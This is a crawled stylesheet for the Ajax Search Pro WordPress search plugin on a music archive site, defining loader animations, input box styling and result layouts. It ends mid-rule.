

--- FILE ---
content_type: text/css
request_url: http://www.archivumusicum.it/wp-content/uploads/asp_upload/style.instances.css?ver=YZXrQ1
body_size: 18137
content:

div[id*='ajaxsearchpro1_'] div.asp_loader,
div[id*='ajaxsearchpro1_'] div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchpro1_'] div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchpro1_'] div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }

div[id*='ajaxsearchpro1_'] div.asp_line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchpro1_'] div.asp_line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchpro1_'] div.asp_line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchpro1_'] div.asp_line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchpro1_'] div.asp_line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchpro1_'] div.asp_line-scale > div {
    background-color: rgba(231, 80, 56, 1);
    width: 5%;
    height: 60%;
    margin-top: 20%;
    border-radius: 2px;
    margin-left: 12%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: block;
    float: left;
    }

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1); }

    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4); }

    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1); } }

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.4s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.3s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.2s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -0.1s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08); }
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_line-scale > div {
    background-color: rgba(231, 80, 56, 1);
    width: 5%;
    height: 60%;
    margin-top: 20%;
    border-radius: 2px;
    margin-left: 12%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: block;
    float: left;
    }
/*
AJAX SEARCH PRO FOR WORDPRESS PLUGIN BASIC CSS
*/

/*
WARNING!

DO NOT MODIFY THIS FILE! YOU WILL LOOSE ALL CHANGES WHEN UPDATING THE PLUGIN.
FOR CUSTOM CSS USE THE PLUGIN THEME OPTIONS->CUSTOM CSS PANEL.

CONTENTS:
    0. ANIMATIONS AND TRANSITIONS
	1. GENERICS AND CSS RESET - Some basic CSS classes and reset
	2. INPUT BOX - input box and form layout
	3. ICONS - loading, closing, magnifier, settings icons
	4. RESULT STYLES
	    4.1 GENERAL RESULT STYLES
	    4.2 VERTICAL RESULT STYLES
	    4.3 HORIZONTAL RESULT STYLES
	    4.4 ISOTOPIC RESULT STYLES
	    4.5 POLAROID RESULT STYLES
	5. SETTINGS STYLES
	6. COLUMN STYLES
	7. CUSTOM FIELD FIELDSETS
	8. NO-UI DRAGGER STYLES
	9. SUGGESTED KEYWORDS
    10. SCROLLBAR STYLES
    11. JQUERY UI STYLES
*/

/**********************************************************************************************************************\
    0. ANIMATIONS AND TRANSITIONS
\**********************************************************************************************************************/

@keyframes aspAnFadeIn {
    0%   {opacity: 0;}
    50%  {opacity: 0.6;}
    100% {opacity: 1;}
}

@-webkit-keyframes aspAnFadeIn {
    0%   {opacity: 0;}
    50%  {opacity: 0.6;}
    100% {opacity: 1;}
}

@keyframes aspAnFadeOut {
    0%   {opacity: 1;}
    50%  {opacity: 0.6;}
    100% {opacity: 0;}
}

@-webkit-keyframes aspAnFadeOut {
    0%   {opacity: 1;}
    50%  {opacity: 0.6;}
    100% {opacity: 0;}
}

@keyframes aspAnFadeInDrop {
    0%   {opacity: 0; transform: translate(0, -50px);}
    100% {opacity: 1; transform: translate(0, 0);}
}

@-webkit-keyframes aspAnFadeInDrop {
    0%   {opacity: 0; transform: translate(0, -50px); -webkit-transform: translate(0, -50px);}
    100% {opacity: 1; transform: translate(0, 0); -webkit-transform: translate(0, 0);}
}

@keyframes aspAnFadeOutDrop {
    0% {opacity: 1; transform: translate(0, 0); -webkit-transform: translate(0, 0);}
    100%   {opacity: 0; transform: translate(0, -50px); -webkit-transform: translate(0, -50px);}
}

@-webkit-keyframes aspAnFadeOutDrop {
    0% {opacity: 1; transform: translate(0, 0); -webkit-transform: translate(0, 0);}
    100%   {opacity: 0; transform: translate(0, -50px); -webkit-transform: translate(0, -50px);}
}

div.ajaxsearchpro.asp_an_fadeIn,
div.ajaxsearchpro.asp_an_fadeOut,
div.ajaxsearchpro.asp_an_fadeInDrop,
div.ajaxsearchpro.asp_an_fadeOutDrop {
    -webkit-animation-duration: 100ms;
    animation-duration: 100ms;
    -webkit-animation-fill-mode: forwards; /* Chrome, Safari, Opera */
    animation-fill-mode: forwards;
}

.asp_an_fadeIn,
div.ajaxsearchpro.asp_an_fadeIn {
    animation-name: aspAnFadeIn;
    -webkit-animation-name: aspAnFadeIn;
}

.asp_an_fadeOut,
div.ajaxsearchpro.asp_an_fadeOut {
    animation-name: aspAnFadeOut;
    -webkit-animation-name: aspAnFadeOut;
}

div.ajaxsearchpro.asp_an_fadeInDrop {
    animation-name: aspAnFadeInDrop;
    -webkit-animation-name: aspAnFadeInDrop;
}

div.ajaxsearchpro.asp_an_fadeOutDrop {
    animation-name: aspAnFadeOutDrop;
    -webkit-animation-name: aspAnFadeOutDrop;
}

div.ajaxsearchpro.asp_main_container {
    transition: width 130ms linear;
    -webkit-transition: width 130ms linear;
}


/**********************************************************************************************************************\
    1. GENERIC CSS RESET
\**********************************************************************************************************************/

#ajaxsearchpro1_1, #ajaxsearchpro1_2,
#ajaxsearchprores1_1, #ajaxsearchprores1_2,
#ajaxsearchprosettings1_1, #ajaxsearchprosettings1_2,
#ajaxsearchprobsettings1_1, #ajaxsearchprobsettings1_2,
#ajaxsearchprobsettings1_1 *, #ajaxsearchprobsettings1_2 * {
    -webkit-box-sizing: content-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: content-box; /* Firefox, other Gecko */
    -ms-box-sizing: content-box;
    -o-box-sizing: content-box;
    box-sizing: content-box;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: none;
    text-shadow: none;
    box-shadow: none;
    text-decoration: none;
    text-align: left;
    letter-spacing: normal;
}

#ajaxsearchpro1_1, #ajaxsearchpro1_2 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

#ajaxsearchprores1_1, #ajaxsearchprores1_2,
#ajaxsearchprores1_1 *, #ajaxsearchprores1_2 * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#ajaxsearchpro1_1 input[type=text]::-ms-clear, #ajaxsearchpro1_2 input[type=text]::-ms-clear {  display: none; width : 0; height: 0; }
#ajaxsearchpro1_1 input[type=text]::-ms-reveal, #ajaxsearchpro1_2 input[type=text]::-ms-reveal {  display: none; width : 0; height: 0; }

#ajaxsearchpro1_1 input[type="search"]::-webkit-search-decoration, #ajaxsearchpro1_2 input[type="search"]::-webkit-search-decoration,
#ajaxsearchpro1_1 input[type="search"]::-webkit-search-cancel-button, #ajaxsearchpro1_2 input[type="search"]::-webkit-search-cancel-button,
#ajaxsearchpro1_1 input[type="search"]::-webkit-search-results-button, #ajaxsearchpro1_2 input[type="search"]::-webkit-search-results-button,
#ajaxsearchpro1_1 input[type="search"]::-webkit-search-results-decoration, #ajaxsearchpro1_2 input[type="search"]::-webkit-search-results-decoration { display: none; }

#ajaxsearchpro1_1 input[type="search"], #ajaxsearchpro1_2 input[type="search"] {
    -webkit-appearance: textfield !important;
}

.clear {
    clear: both;
}

/* This clear class is bulletproof */
.asp_clear {
    clear: both !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
    height: 0 !important;
}

.hiddend {
    display: none !important;
}

#ajaxsearchpro1_1, #ajaxsearchpro1_2 {
    width: 100%;
    height: auto;
    border-radius: 0;
    background: rgba(255, 255, 255, 0);
    overflow: hidden;
}

#asp_absolute_overlay {
    width: 0;
    height: 0;
    position: fixed;
    text-align: center;
    background: rgba(255, 255, 255, 0.5);
    top: 0;
    left: 0;
    display: block;
    z-index: 0;
    opacity: 0;
    transition: opacity 200ms linear;
    -webkit-transition: opacity 200ms linear;
}


/**********************************************************************************************************************\
    2. INPUT BOX
\**********************************************************************************************************************/

#ajaxsearchpro1_1 textarea:focus, #ajaxsearchpro1_2 textarea:focus,
#ajaxsearchpro1_1 input:focus, #ajaxsearchpro1_2 input:focus {
    outline: none;
}

/* Remove IE X from the input */
#ajaxsearchpro1_1 .probox .proinput input::-ms-clear, #ajaxsearchpro1_2 .probox .proinput input::-ms-clear {
    display: none;
}

#ajaxsearchpro1_1 .probox, #ajaxsearchpro1_2 .probox {
    width: auto;
    border-radius: 5px;
    background: #FFF;
    overflow: hidden;
    border: 1px solid #FFF;
    box-shadow: 1px 0 3px #CCCCCC inset;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    direction: ltr;
    align-items: stretch;
}

#ajaxsearchpro1_1 .probox .proinput, #ajaxsearchpro1_2 .probox .proinput {
    width: 1px;
    height: 100%;
    margin: 0px 0px 0px 10px;
    padding: 0 5px;
    float: left;
    box-shadow: none;
    position: relative;
    flex: 1 1 auto;    /* Let it grow, shrink, auto basis*/
    -webkit-flex: 1 1 auto; /* Let it grow, shrink, auto basis*/
}

#ajaxsearchpro1_1 .probox .proinput form, #ajaxsearchpro1_2 .probox .proinput form {
    height: 100%;
    /* some themes like to add un-removable margin and padding.. */
    margin: 0 !important;
    padding: 0 !important;
}

#ajaxsearchpro1_1 .probox .proinput input, #ajaxsearchpro1_2 .probox .proinput input {
    height: 100%;
    width: 100%;
    border: 0px;
    background: transparent;
    width: auto;
    box-shadow: none;
    margin: -1px;
    padding: 0;
    left: 0;
    padding-top: 2px;
    min-width: 120px;
}

#ajaxsearchpro1_1 .probox .proinput input.autocomplete, #ajaxsearchpro1_2 .probox .proinput input.autocomplete {
    border: 0px;
    background: transparent;
    width: 100%;
    box-shadow: none;
    margin: 0;
    padding: 0;
    left: 0;
}

#ajaxsearchpro1_1 .probox .proinput.iepaddingfix, #ajaxsearchpro1_2 .probox .proinput.iepaddingfix {
    padding-top: 0;
}


/**********************************************************************************************************************\
    3. ICONS - loading, closing, magnifier, settings icons
\**********************************************************************************************************************/

#ajaxsearchpro1_1 .probox .proloading, #ajaxsearchpro1_2 .probox .proloading,
#ajaxsearchpro1_1 .probox .proclose, #ajaxsearchpro1_2 .probox .proclose,
#ajaxsearchpro1_1 .probox .promagnifier, #ajaxsearchpro1_2 .probox .promagnifier,
#ajaxsearchpro1_1 .probox .prosettings, #ajaxsearchpro1_2 .probox .prosettings {
    width: 20px;
    height: 20px;
    background: none;
    background-size: 20px 20px;
    float: right;
    box-shadow: none;
    margin: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
}

#ajaxsearchpro1_1 .probox .proloading, #ajaxsearchpro1_2 .probox .proloading,
#ajaxsearchpro1_1 .probox .proclose, #ajaxsearchpro1_2 .probox .proclose {
    background-position: center center;
    display: none;
    background-size: auto;
    background-repeat: no-repeat;
    background-color: transparent;
}

#ajaxsearchpro1_1 .probox .proloading, #ajaxsearchpro1_2 .probox .proloading {
    padding: 2px;
    box-sizing: border-box;
}

#ajaxsearchpro1_1 .probox .proclose, #ajaxsearchpro1_2 .probox .proclose {
    position: relative;
    cursor: pointer;
    z-index: 2;
}

#ajaxsearchpro1_1 .probox .promagnifier .innericon, #ajaxsearchpro1_2 .probox .promagnifier .innericon,
#ajaxsearchpro1_1 .probox .prosettings .innericon, #ajaxsearchpro1_2 .probox .prosettings .innericon,
#ajaxsearchpro1_1 .probox .proclose .innericon, #ajaxsearchpro1_2 .probox .proclose .innericon {
    background-size: 20px 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: transparent;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
}

#ajaxsearchpro1_1 .probox .promagnifier .innericon svg, #ajaxsearchpro1_2 .probox .promagnifier .innericon svg,
#ajaxsearchpro1_1 .probox .prosettings .innericon svg, #ajaxsearchpro1_2 .probox .prosettings .innericon svg,
#ajaxsearchpro1_1 .probox .proloading svg, #ajaxsearchpro1_2 .probox .proloading svg {
    height: 100%;
    width: 22px;
    vertical-align: baseline;
    display: inline-block;
}

#ajaxsearchpro1_1.asp_msie .probox .proloading .asp_loader, #ajaxsearchpro1_2.asp_msie .probox .proloading .asp_loader {
    height: 0;
    width: 0;
    display: none !important;
}

#ajaxsearchpro1_1 .probox .proclose svg, #ajaxsearchpro1_2 .probox .proclose svg {
    background: #333333;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px;
    fill: #fefefe;
    padding: 4px;
    box-sizing: border-box;
    box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 0.9);
}


/**********************************************************************************************************************\
    4. RESULT STYLES
\**********************************************************************************************************************/


/*      4.1 GENERAL RESULT STYLES
\**********************************************************************************************************************/

.opacityOne {
    opacity: 1;
}

.opacityZero {
    opacity: 0;
}

#ajaxsearchprosettings1_1 [disabled].noUi-connect, #ajaxsearchprosettings1_2 [disabled].noUi-connect,
#ajaxsearchprosettings1_1 [disabled] .noUi-connect, #ajaxsearchprosettings1_2 [disabled] .noUi-connect {
    background: #B8B8B8;
}
#ajaxsearchprosettings1_1 [disabled] .noUi-handle, #ajaxsearchprosettings1_2 [disabled] .noUi-handle {
    cursor: not-allowed;
}

#ajaxsearchprores1_1 p.showmore, #ajaxsearchprores1_2 p.showmore {
    display: none;
    margin: 5px 0;
}

div.asp_hidden_data,
div.asp_hidden_data * {
    display: none;
}

#ajaxsearchprores1_1, #ajaxsearchprores1_2 {
    display: none;
}

#ajaxsearchprores1_1 *, #ajaxsearchprores1_2 * {
    text-decoration: none;
    text-shadow: none;
}

#ajaxsearchprores1_1 .results, #ajaxsearchprores1_2 .results {
    overflow: hidden;
    width: auto;
    height: 0;
    margin: 0;
    padding: 0;
}

#ajaxsearchprores1_1 .results .asp_nores, #ajaxsearchprores1_2 .results .asp_nores {
    overflow: hidden;
    width: auto;
    height: 100%;
    line-height: initial;
    text-align: center;
    margin: 0;
    background: #FFF;
    padding: 10px 3px;
    color: #222;
}

#ajaxsearchprores1_1 .results .item, #ajaxsearchprores1_2 .results .item {
    overflow: hidden;
    width: auto;
    margin: 0;
    padding: 3px;
    position: relative;
    background: #f4f4f4;
    border-left: 1px solid rgba(255, 255, 255, 0.6);
    border-right: 1px solid rgba(255, 255, 255, 0.4);
    animation-delay: 0s;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-timing-function: ease;
    backface-visibility: hidden;
    -webkit-animation-delay: 0s;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    -webkit-animation-timing-function: ease;
    -webkit-backface-visibility: hidden;
}

#ajaxsearchprores1_1 .results .item .asp_image, #ajaxsearchprores1_2 .results .item .asp_image {
    overflow: hidden;
    background: transparent;
    margin: 4px auto 0px 0px;
    padding: 0;
    float: left;
    background-position: center;
    background-size: cover;
}

#ajaxsearchprores1_1 a.asp_res_image_url, #ajaxsearchprores1_2 a.asp_res_image_url,
#ajaxsearchprores1_1 a.asp_res_image_url:hover, #ajaxsearchprores1_2 a.asp_res_image_url:hover,
#ajaxsearchprores1_1 a.asp_res_image_url:focus, #ajaxsearchprores1_2 a.asp_res_image_url:focus,
#ajaxsearchprores1_1 a.asp_res_image_url:active, #ajaxsearchprores1_2 a.asp_res_image_url:active {
    box-shadow: none !important;
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
    display: inline !important;
}

#ajaxsearchprores1_1 .results .item .asp_image_auto, #ajaxsearchprores1_2 .results .item .asp_image_auto {
    width: auto !important;
    height: auto !important;
}

#ajaxsearchprores1_1 .results .item .asp_image img, #ajaxsearchprores1_2 .results .item .asp_image img {
    width: 100%;
    height: 100%;
}

#ajaxsearchprores1_1 .results a span.overlap, #ajaxsearchprores1_2 .results a span.overlap {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}

#ajaxsearchprores1_1 .resdrg, #ajaxsearchprores1_2 .resdrg {
    height: auto;
}

#ajaxsearchpro1_1 .asp_group_header:first-of-type, #ajaxsearchpro1_2 .asp_group_header:first-of-type {
    margin: 0px 0 -3px !important;
}


/*      4.2 VERTICAL RESULT STYLES
\**********************************************************************************************************************/

#ajaxsearchprores1_1.vertical .results .item:first-child, #ajaxsearchprores1_2.vertical .results .item:first-child {
    border-radius: 0;
}

#ajaxsearchprores1_1.vertical .results .item:last-child, #ajaxsearchprores1_2.vertical .results .item:last-child {
    border-radius: 0;
    margin-bottom: 0px;
}

#ajaxsearchprores1_1.vertical .results .asp_spacer, #ajaxsearchprores1_2.vertical .results .asp_spacer {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.55);
    display: block;
    height: 1px;
    margin: 0 !important;
    padding: 0 !important;
    width: 10000px;
}

#ajaxsearchprores1_1.vertical .results .asp_spacer:last-child, #ajaxsearchprores1_2.vertical .results .asp_spacer:last-child {
    display: none;
    height: 0px !important;
}

#ajaxsearchprores1_1.vertical .results .item:last-child:after, #ajaxsearchprores1_2.vertical .results .item:last-child:after {
    height: 0;
    margin: 0;
    width: 0;
}


/*      4.3 HORIZONTAL RESULT STYLES
\**********************************************************************************************************************/

#ajaxsearchprores1_1.horizontal, #ajaxsearchprores1_2.horizontal {
    padding: 2px 0 10px;
}

#ajaxsearchprores1_1.horizontal .results .asp_nores, #ajaxsearchprores1_2.horizontal .results .asp_nores {
    background: transparent;
}


#ajaxsearchprores1_1.horizontal .results, #ajaxsearchprores1_2.horizontal .results {
    height: auto;
    width: auto;
}

#ajaxsearchprores1_1.horizontal .results .item .asp_content, #ajaxsearchprores1_2.horizontal .results .item .asp_content {
    height: auto;
    width: 100%;
    padding: 0;
}

#ajaxsearchprores1_1.horizontal .resdrg, #ajaxsearchprores1_2.horizontal .resdrg {
    height: auto;
    width: auto;
}

/*      4.4 ISOTOPIC RESULT STYLES, ISOTOPIC NAVIGATION
\**********************************************************************************************************************/

#ajaxsearchprores1_1.isotopic>nav, #ajaxsearchprores1_2.isotopic>nav,
#ajaxsearchprores1_1.isotopic nav.asp_navigation, #ajaxsearchprores1_2.isotopic nav.asp_navigation {
    display: none;
    background: rgba(255, 255, 255, 0.6);
    margin: 0;
    position: relative;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation[style='display: block;']+.results, #ajaxsearchprores1_2.isotopic nav.asp_navigation[style='display: block;']+.results {
    margin-top: 2px;
    margin-bottom: 2px;
}

#ajaxsearchprores1_1.isotopic a.asp_prev, #ajaxsearchprores1_2.isotopic a.asp_prev,
#ajaxsearchprores1_1.isotopic a.asp_next, #ajaxsearchprores1_2.isotopic a.asp_next {
    display: block;
    float: left;
    z-index: 100;
    max-height: 36px;
    position: relative;
    word-wrap: nowrap;
}

#ajaxsearchprores1_1.isotopic a.asp_next, #ajaxsearchprores1_2.isotopic a.asp_next {
    float: right;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation a svg, #ajaxsearchprores1_2.isotopic nav.asp_navigation a svg {
    -webkit-backface-visibility: hidden;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_prev, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_prev,
#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_next, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_next {
    background: #3F3F3F;
    height: 36px;
    padding: 0 10px;
    cursor: pointer;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation ul, #ajaxsearchprores1_2.isotopic nav.asp_navigation ul {
    float: left;
    word-wrap: nowrap;
    overflow: hidden;
    max-height: 36px;
    z-index: 0;
    position: absolute;
    left: 36px;
    top: 0;
    width: 300000px;
    -webkit-transition: left 120ms linear;
    transition: left 120ms linear;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_next, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_next {
    float: right;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_prev svg, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_prev svg,
#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_next svg, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_next svg {
    fill: #eee;
    height: 100%;
    width: 18px;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation a.asp_prev svg, #ajaxsearchprores1_2.isotopic nav.asp_navigation a.asp_prev svg {
    -moz-transform: scale(-1, 1);
    -webkit-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation ul li, #ajaxsearchprores1_2.isotopic nav.asp_navigation ul li {
    display: inline-block;
    list-style-type: none;
    margin: 0;
    height: 36px;
    width: 36px;
    cursor: pointer;
    text-align: center;
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation ul li.asp_active, #ajaxsearchprores1_2.isotopic nav.asp_navigation ul li.asp_active {
    background: rgba(255, 255, 255, 0.6);
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation ul li:hover, #ajaxsearchprores1_2.isotopic nav.asp_navigation ul li:hover {
    background: rgba(255, 255, 255, 0.6);
}

#ajaxsearchprores1_1.isotopic nav.asp_navigation ul li span, #ajaxsearchprores1_2.isotopic nav.asp_navigation ul li span {
    font-family: sans-serif;
    font-size: 11px;
    vertical-align: middle;
    color: #333;
    line-height: 36px;
    font-weight: bold;
    text-shadow: none;
}

#ajaxsearchprores1_1.isotopic .results .item, #ajaxsearchprores1_2.isotopic .results .item {
    box-sizing: border-box;
    background-clip: padding-box;
    border: 0px solid rgba(0, 0, 0, 0);
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_overlay, #ajaxsearchprores1_2.isotopic .results .item .asp_item_overlay,
#ajaxsearchprores1_1.isotopic .results .item .asp_item_overlay_m, #ajaxsearchprores1_2.isotopic .results .item .asp_item_overlay_m {
    width: 100%;
    height: 100%;
    position: absolute;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    display: none;
    z-index: 4;
    cursor: pointer;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_overlay_m, #ajaxsearchprores1_2.isotopic .results .item .asp_item_overlay_m {
    display: block;
    background: transparent;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_inner, #ajaxsearchprores1_2.isotopic .results .item .asp_item_inner {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 70px;
    height: 70px;
    margin: -35px 0 0 -35px;
    background: #ddd;
    box-sizing: padding-box;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.7);
    text-align: center;
    z-index: 2;
    line-height: 66px;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_inner svg, #ajaxsearchprores1_2.isotopic .results .item .asp_item_inner svg,
#ajaxsearchprores1_1.isotopic .results .item .asp_item_inner img, #ajaxsearchprores1_2.isotopic .results .item .asp_item_inner img {
    height: 100%;
    width: 32px;
    fill: #fff;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_inner img, #ajaxsearchprores1_2.isotopic .results .item .asp_item_inner img {
    height: 32px;
    vertical-align: middle;
